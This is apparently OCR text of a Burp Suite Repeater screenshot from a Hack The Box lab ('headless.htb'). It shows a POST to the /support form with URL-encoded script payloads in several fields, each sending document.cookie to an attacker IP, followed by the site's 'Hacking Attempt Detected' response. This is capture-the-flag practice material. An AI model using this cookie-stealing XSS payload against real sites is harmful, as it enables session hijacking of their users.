 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
6 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 687
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=
%3Cscript%3E+++var+request+%3D+new+XMLHttpRequest%28%29%3B+++request.open%28%27GET%27%2C+%27http%3A%2F%2F10.
10.15.68%2F%3Fcoockie%3D%27+%2B+document.cookie%29%3B+++request.send%28%29%3B+%3C%2Fscript%3E&lname=
%3Cscript%3E+++var+request+%3D+new+XMLHttpRequest%28%29%3B+++request.open%28%27GET%27%2C+%27http%3A%2F%2F10.
10.15.68%2F%3Fcoockie%3D%27+%2B+document.cookie%29%3B+++request.send%28%29%3B+%3C%2Fscript%3E&email=
fouen%40fouen.com&phone=52645634562&message=
%3Cscript%3E%0D%0A++var+request+%3D+new+XMLHttpRequest%28%29%3B%0D%0A++request.open%28%27GET%27%2C+%27http%3
A%2F%2F10.10.15.68%2F%3Fcoockie%3D%27+%2B+document.cookie%29%3B%0D%0A++request.send%28%29%3B%0D%0A%3C%2Fscri
pt%3E
Search 0 highlights
Response
Pretty Raw Hex Render \n
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://headless.htb:5000/support
Headers: Host: headless.htb:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 687
Origin: http://headless.htb:5000
Connection: close
Referer: http://headless.htb:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1
Done
Event log (12) All issues